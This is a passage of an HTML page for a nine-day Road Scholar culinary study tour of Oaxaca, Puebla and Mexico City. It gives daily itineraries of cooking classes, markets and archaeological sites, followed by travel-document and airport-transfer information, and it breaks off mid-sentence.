                                <div class="day-plan-description">Orientation. The Group Leader will greet everyone and lead introductions. We will review the up-to-date program schedule, discuss roles and responsibilities, logistics, safety guidelines, emergency procedures, and answer questions. This program is staffed with an instructor who will give lectures and a Group Leader who will be responsible for logistics. A certified expert will lead field trips, and transportation will be via bus unless specified otherwise. We will provide suggestions for restaurants and on-site visits for personal independent exploration and several meals on your own to enjoy the cuisine of your choice. The Group Leader will be happy to offer suggestions. Periods in the schedule designated as “Free time” and “At leisure” offer opportunities to do what you like and make your experience even more meaningful and memorable according to your personal preferences. The Group Leader will be happy to offer suggestions. Program activities, schedules, personnel, and indicated distances or times may change due to local circumstances/conditions. In the event of changes, we will alert you as quickly as possible. Thank you for your understanding. Our Study Leader will give us a presentation on the market system in Oaxaca and its importance in Oaxacan cuisine. We will then walk on into the historic district with our local expert and explore the Santo Domingo church and museum. Once the Templo de Santo Domingo de Guzmán, founded by the Dominican Order, the rooms that constituted the monastery now house the Cultural Center of Oaxaca. Construction began in 1570 and continued over two centuries. It underwent a complete restoration that was completed in 1999.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At a local restaurant, we’ll have a 2-course meal with coffee, tea, water included; other beverages available for purchase.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Next, we will then walk to the famous Mercado Benito Juarez where we’ll feast our eyes on the rich colors of the fruits and vegetables, the smells of the aromatic herbs and exotic spices, and the sounds of the vendors calling out “Tortillas! Tamales! Chocolate! Chapulines!” We’ll take in the hustle and bustle of local chefs picking ingredients for their evening culinary delights and watch artisans as they weave rugs, put finishing touches on pottery, and create paintings. Afterward, we'll satisfy our sweet cravings with Tejate, a traditional Oaxacan beverage, also found in the mercado, before heading to a local family-owned chocolate shop to sample their exquisite chocolate truffles. Returning to the hotel, we’ll enjoy a social hour and spend more time getting to know our fellow Road Scholars.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At a local restaurant that is recognized in the world's most prestigious dining guide. A family-style meal will be served, accompanied by your choice of dessert and a beverage from a selection of natural filtered water, mineral carbonated water, soft drinks, coffee, or tea; other beverages available for purchase.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="3" tabindex="0" role="button" aria-label="expand day 3"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>3</div></div>
                            <div class="iih-title">Hands-on Cooking Class, Pre-Hispanic Food Lecture, Free Time</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Oaxaca City, Oaxaca</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Casa Conzatti</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-95357dbe-9338-44aa-b0c5-f75b1610d766"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a bus; driving about 25 miles, approximately 1 hour each way to/from cooking school. Minimal walking; periods of standing to participate in cooking class. throughout the day; periods of standing to participate in cooking class.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">We will board our bus and go for a short ride to a local restaurant. This restaurant is featured in the world's most prestigious dining guide, known for its dedication to using different varieties of criollo (heirloom) corn, which they traditionally prepare and grind on-site to make fresh masa.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We will board a bus for a field trip to the prestigious Seasons of My Heart Cooking School. There, we’ll put on aprons for a hands-on cooking class focusing on pre-Hispanic foods, traditional culinary, medicinal, and spiritual herb usage.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At the cooking school, we’ll have a tasty meal featuring the foods we helped prepare with beverage choices of soft drinks, coffee, water included; other beverages available for purchase.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We’ll return to the hotel for a lecture on pre-Hispanic foods of Mexico and the impact on gastronomy worldwide as a result of the Spanish invasion. The arrival of the Europeans on the American continent brought about a huge shift in many aspects of life, including diet and not just in the Americas; the changes that came about affected the whole world. In this session, we’ll learn about some of the ingredients, utensils and cooking methods used in Oaxaca since pre-Hispanic times and see how some of the additions brought from other parts of the world were added in to create new and interesting combinations. The text entitled “The Mesoamerican Diet and Gastronomic Mestizaje” offers an introduction to this material. The remainder of the afternoon is free to see and do what interests you most in Oaxaca. Or, just relax.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">On your own to enjoy the regional cuisine of your choice. This meal is not included in the program cost, allowing you the flexibility to choose what you prefer. We offer a curated list of local restaurants, including prestigious establishments that may require reservations in advance. The Group Leader will be happy to offer suggestions.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="4" tabindex="0" role="button" aria-label="expand day 4"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>4</div></div>
                            <div class="iih-title">Tilcajete, Alebrijes, Mezcal factory, Outdoor Restaurant</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Oaxaca City, Oaxaca</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Casa Conzatti</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-688276ed-2d3d-4a87-bcb8-8015f82971a5"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Bus ride about 1 hour each way. Paint your own Alebrije in a hands-on class.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">We will board our bus to go for a short ride to a local restaurant for breakfast. Today’s restaurant is renowned and recognized by the world’s most prestigious dining guide, celebrated for its authentic dishes prepared on a traditional wood-fired clay griddle, or comal.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Our Oaxaca adventure begins with a motorcoach trip to Tilcajete, where we'll explore the vibrant world of "Alebrijes" at a renowned workshop. Witness artisans create these fantastical, brightly colored sculptures. Then, paint your own Alebrije in a hands-on class, creating a unique souvenir. Next, visit a local mezcal factory for a guided visit, learning about its cultivation, harvesting, and distillation process. Discover the varieties and cultural significance of this iconic Mexican spirit. This immersive experience is both educational and unforgettable.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Enjoy an unforgettable family-style meal at an acclaimed woman-led outdoor restaurant in Tilcajete, Oaxaca. Highlighted by the world's most prestigious dining guide, this unique open-air establishment offers authentic Oaxacan flavors, prepared with fresh, local ingredients, allowing guests to immerse themselves in the vibrant local atmosphere and connect with the heart and soul of Oaxaca through its exquisite traditional cuisine.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We will return to the hotel. The rest of the afternoon is free for your own independent exploration.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">On your own. We offer a curated list of local restaurants, including prestigious establishments that may require reservations in advance. Your Group Leader will also be available to provide recommendations.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="5" tabindex="0" role="button" aria-label="expand day 5"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>5</div></div>
                            <div class="iih-title">Breakfast with chef, Monte Alb&#xE1;n Archaeological Site, Museum</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Oaxaca City, Oaxaca</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Casa Conzatti</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-48b571e2-4095-4ad4-8a06-7e8a83737f08"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a bus; driving about 12 miles, approximately 1 hour each way to/from Monte Albán. Walking about 2 miles total throughout the day; flat surfaces; lots of sun; bring hat, sunscreen, sufficient water.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Our motorcoach journey will lead us to an exceptional breakfast and culinary experience, where we'll meet a well-known local chef and instructor. This Oaxacan chef specializes in traditional pre-Hispanic cooking. Having overcome the challenge of nearly losing her family land, she has rebuilt her business there, embodying resilience and the significance of preserving cultural heritage through food. Our instructor will demonstrate pre-Hispanic cooking techniques, including Nixtamal and Atole. We'll also have the exciting opportunity to make our own tortillas.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Aboard our bus, we will begin a field trip to Monte Albán, one of the most impressive archaeological sites in México with the most spectacular views. One of the greatest Mesoamerican cities, it served as a political and economic center for the Zapotec from roughly 500 BCE to around 500 CE. One of the defining features of the city are the carved bas relief monuments called Los Danzantes — the dancers — along the main plaza. Next, we will walk to the Monte Albán Site Museum with an opportunity to see many of the artifacts excavated from the area, including the impressive collection of Danzantes. We will return to our hotel for free option lunch and free time.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">On your own to enjoy what you like.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">This period of time has been set aside for your personal independent exploration to see and do what interests you most. Please refer to the list of Free Time Opportunities. The Group Leader will be happy to offer suggestions.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">You'll enjoy an unforgettable dining experience at a renowned local restaurant, celebrated for its upscale tacos and modern Oaxacan cuisine. We’ll have a 2-course meal, beverage from a selection of natural filtered water, mineral carbonated water, soft drinks, coffee, or tea; other beverages available for purchase.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Prepare for check-out and transfer in the morning.</div></div></div></div></div><div class="iih-item" data-day="6" tabindex="0" role="button" aria-label="expand day 6"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>6</div></div>
                            <div class="iih-title">Transfer to Puebla, Center of&#xA;Puebla, Gastronomic Adventure</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Puebla City, Puebla</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Colonial De Puebla</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-8c80ca95-268e-441e-b241-7a0c4538fa7a"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a bus; driving about 212 miles, approximately 4.5 hours total with stops. Walking about 2 miles and periods of standing; sidewalks, generally flat terrain.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">After checking out of the hotel, we will board a motorcoach and transfer to Puebla, arriving in time to check in.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">A boxed lunch will be provided on the bus, featuring items such as tamal, burrito, empanada, nuts, and fruit with a beverage.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We’ll set out from the hotel with a local expert on a walking field trip into the Historic Center of Puebla, a UNESCO-designated World Heritage Site. The area was unsettled during the Aztec empire, having served as the location for “flowery wars” between the Aztec alliance and their rivals. Until the establishment of Puebla in 1531, the area was known as Cuetlaxcoapan — “where serpents shed their skin.” Today the city is known for its diverse architecture and Talavera pottery in addition to being one of the largest cities in México. Among the highlights we will see are the Templo de Santo Domingo; Casa de los Muñecos, the Doll House, a baroque house from the 18th century with beautiful talavera tile; and the El Parian artisan market.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Dinner will be a progressive gastronomic adventure at a local restaurant. After the main course, we'll visit a Puebla liquor shop to sample their specialty: a black currant sweet dark rum paired with local aged goat cheese. We'll then head to a nearby "churrería" for dessert.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="7" tabindex="0" role="button" aria-label="expand day 7"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>7</div></div>
                            <div class="iih-title">Cooking Class, Free Time</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Puebla City, Puebla</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Colonial De Puebla</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-708239be-7884-40d0-944c-5af13a954e42"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Periods of standing during cooking class. Extent and duration of elective walking and other free time activities according to personal choice.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We will be joined by a local chef who will lead a cooking class focusing on the secret of preparing “mole poblano” — sometimes called the national dish of México. With nearly 20 ingredients, mole is a labor-intensive sauce that is a source of pride for its makers. It is said that each Mexican woman has her own mole recipe that has been passed down through her family. One legend behind the sauce's creation tells of convent nuns in Puebla needing to prepare food for the archbishop who was coming to visit. After praying, they mixed together what ingredients they had and poured it on top of cooked turkey. When the archbishop enjoyed the meal, the nun explained that she made a “mole,” being the ancient word for mix.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At the hotel, we’ll have a plated meal with coffee, tea, water included; other beverages available for purchase.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Free time. Take this opportunity to see and do what interests you most.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel, we will have a 3-course meal with the mole that we helped prepare in our cooking class and beverage choices of soft drinks, coffee, tea, water included; other beverages available for purchase.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Prepare for check-out and departure in the morning.</div></div></div></div></div><div class="iih-item" data-day="8" tabindex="0" role="button" aria-label="expand day 8"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>8</div></div>
                            <div class="iih-title">Xochimilco, Trajinera, Float to Chinampa, Farm Feast</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Mexico City</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Barcelo Reforma</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-48528254-d2cc-4991-801e-90b17968b675"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Drive about 110 miles for about 3 hours, walk up to 2 miles, standing and sitting for periods of time.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Breakfast at hotel</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">After checking out, we'll transfer by motorcoach to the Xochimilco area of Mexico City. There, we will board a trajinera for a tranquil float to the garden, learning about the history of the Chinampas. We'll then mindfully absorb the serene environment before visiting and exploring a traditional floating garden farm on a Chinampa.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Enjoy a buffet-style lunch feast prepared by a local chef at the Chinampa farm.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">After the farm visit, guests can enjoy a serene float back to the motorcoach on a traditional trajinera, savoring cafe de olla and admiring the beautiful scenery. This tranquil journey offers a perfect opportunity to unwind and soak in the peaceful surroundings before arriving at the hotel.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">We will gather for a farewell dinner and walk to a restaurant in the city.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">We’ll then gather with our Group Leader for a program review and discuss transportation for the conclusion of the program. The remainder of the evening will be at leisure. Be sure to prepare for check-out and departures in the morning.</div></div></div></div></div><div class="iih-item" data-day="9" tabindex="0" role="button" aria-label="expand day 9"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>9</div></div>
                            <div class="iih-title">Program Concludes, Depart from Program</div>
                            <div class="iih-info-two-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Mexico City</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-110413bb-6f27-4a36-89f2-b904b409974d"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Hotel check-out by 1:00 p.m. See your program’s Travel Information regarding transfers.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel,</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Independent transfers to the Mexico City Airport for the return flight. If you are returning home, safe travels. If you are staying on independently, have a wonderful time. If you are transferring to another Road Scholar program, detailed instructions are included in your Information Packet for that program. We hope you enjoy Road Scholar learning adventures and look forward to having you on rewarding programs in the future. Don’t forget to join our Facebook page and follow us on Instagram. Best wishes for all your journeys!</div></div></div></div></div></div></div><div class="col-12 col-lg-4 d-print-none itinerary-right-column"><div class="itinerary-right-column-content"><div class="component-itinerary-map"><div class="d-none d-lg-block fw-bold text-veniceblue mb-3 border-1 border-bottom border-towergray"><span>Please select a day to update the map</span></div>
                                <div class="itm-container d-none d-lg-block"><div class="itm-frame"><div class="item-map-disable"></div>
                                        <div class="item-map-disable-note">Map details are not available for this location.</div><div class="itm-map"></div></div></div></div>
                            <button class="btn rounded-pill btn-outline-bluelagoon d-flex d-lg-none align-items-center" tabindex="0" type="button" aria-label="show map"><span class="icon-uniE895 pe-2"></span>
                                <span>Show Map</span></button></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-36967604" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-31954920" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Apr 6 - Apr 14, 2027</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-31954920"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 17 - Mar 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 17 - Mar 25, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 21 - Apr 29, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 21 - Apr 29, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 8 - Sep 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 8 - Sep 16, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 29 - Oct 7, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 29 - Oct 7, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Nov 10 - Nov 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Nov 10 - Nov 18, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jan 5 - Jan 13, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jan 5 - Jan 13, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 2 - Feb 10, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 2 - Feb 10, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 16 - Feb 24, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 16 - Feb 24, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 9 - Mar 17, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 9 - Mar 17, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 6 - Apr 14, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 6 - Apr 14, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bebc3b97-729b-48bf-9a13-b935ed7bab0e" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Travel Documents for U.S. Residents&#xD;&#xA;&#xD;&#xA;Due to a recent change in the law, US residents arriving in Mexico by air from the United States need only a valid passport that does not expire within six months of your travel dates. When you land, your passport will be stamped at immigration, and that stamp serves as your official permit to stay&#x2014;no separate tourist card is required.&#xD;&#xA;&#xD;&#xA;Travelers with other nationalities should check with their embassy or with Mexican immigration directly for the most up-to-date entry requirements.&#xD;&#xA;&#xD;&#xA;We also recommend carrying a photocopy of your passport and other required documents and storing them separately, in case the originals are lost or stolen.&#xD;&#xA;</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-8cd1eaee-7150-472b-b52f-4855d5b38533" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on April 6, 2027</p><p>Meet the group at Hotel Casa Conzatti in Oaxaca City, Oaxaca</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 2:00 p.m. hotel check-in; 7:00 p.m. Welcome dinner</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Independent Airport Taxi Transfer Instructions:&#xD;&#xA;&#xD;&#xA;1. Arrival at Xoxocotlan Airport.&#xD;&#xA;2. Process through Immigration, Baggage Claim and Customs.&#xD;&#xA;3. Proceed to the area outside the arrival gate.&#xD;&#xA;4. Locate a Taxi Booth inside the airport to purchase a ticket provides you a ride in a government sealed taxi, the fare to the hotel is approximately 650 MXN.&#xD;&#xA;5. Show the flyer with hotel information to Taxi Driver. (Found in the #2 mailed packet)&#xD;&#xA;6. Transfer to the hotel. (30 minutes)&#xD;&#xA;7. If the service warrants, you may wish to tip the driver at the end of the ride.&#xD;&#xA;8. Hotel Check-In.&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;Special Transportation Contact and Instructions:&#xD;&#xA;&#xD;&#xA;Enlaces Terrestres Mayahuel&#xD;&#xA;Phone: &#x2B;52 951 126 9825&#xD;&#xA;Email: toursmayahuel@hotmail.com&#xD;&#xA;&#xD;&#xA;1. Arrival at Xoxocotlan Airport.&#xD;&#xA;2. Process through Immigration, Baggage Claim and Customs.&#xD;&#xA;3. Customs procedures can take 5 to 15 minutes, depending on the amount of people waiting in line. Transportation Representatives are aware of this delay.&#xD;&#xA;4. Identify yourself as a program participant by displaying your Road Scholar / Geronimo Participant Flyer. (Found in the #2 mailed packet) &#xD;&#xA;5. Proceed to the area outside the arrival gate and look for a transportation representative displaying a banner with the logo of Road Scholar / Geronimo Educational Travel Studies.&#xD;&#xA;6. Transfer to the hotel. (30 minutes)&#xD;&#xA;7. Make the transfer payment to the representative upon arrival to hotel (Approximately $35.00US). If the service warrants, you may wish to tip the driver at the end of the ride.&#xD;&#xA;8. Hotel Check-In.</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>The Mexican bus system covers Oaxaca and Puebla.</p><p><span class="text-tangaroa fw-bold">Your trip ends 